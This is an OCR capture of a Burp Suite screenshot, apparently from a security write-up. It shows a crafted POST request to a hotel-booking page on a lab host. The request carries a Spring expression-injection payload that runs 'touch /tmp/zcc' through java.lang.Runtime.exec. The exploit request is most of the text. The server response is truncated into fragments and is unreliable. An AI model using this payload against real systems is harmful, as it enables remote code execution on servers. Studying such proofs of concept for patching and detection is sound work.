 Pretty Raw \n Actions
Pretty
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: 192.168.173.144:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://192.168.173.144:8080
10 Connection: close
11 Referer: http://192.168.173.144:8080/hotels/booking?execution=e2s2
12 Cookie: JSESSIONID=F773DEBD35D866E11D6753373652513C
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=ecf516d6-e47e-48cb-8e75-5b9af9d51398&
_T(java.lang.Runtime).getRuntime().exec("touch /tmp/zcc")
1 HTTP/1
2 Server
3 X-Cont
4 X-XSS-
5 Cache-
6 Pragma
7 Expire
8 X-Fram
9 Conten
10 Conten
11 Date:
12 Connec
13 Conten
14
15 <!DOCT
<hea
<t
</
<s
亿人安全